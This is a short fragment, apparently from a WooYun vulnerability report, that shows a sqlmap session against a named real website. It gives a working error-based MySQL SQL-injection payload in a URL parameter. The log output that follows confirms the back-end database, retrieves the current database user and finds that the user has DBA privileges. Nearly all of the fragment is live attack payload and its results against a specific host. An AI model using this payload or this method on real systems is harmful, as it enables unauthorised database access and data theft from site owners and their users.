 ause
Payload: http://www.welltang.com:80/webapp/bybapp.php?page=knowledge_detail&
id=2543 AND (SELECT 5765 FROM(SELECT COUNT(*),CONCAT(0x716a6b6a71,(SELECT (ELT(5
765=5765,1))),0x7162767171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
SETS GROUP BY x)a)&cid=87
---
[03:02:22] [INFO] testing MySQL
[03:02:23] [WARNING] reflective value(s) found and filtering out
[03:02:25] [INFO] confirming MySQL
[03:02:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.20
back-end DBMS: MySQL >= 5.0.0
[03:02:26] [INFO] fetching current user
[03:02:27] [INFO] retrieved: php@10.200.17.141
current user: 'php@10.200.17.141'
[03:02:27] [INFO] testing if current user is DBA
[03:02:27] [INFO] fetching current user
current user is DBA: True
[03:02:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.welltang.com'
www.wooyun.org
[*] shutting down at 03:02:28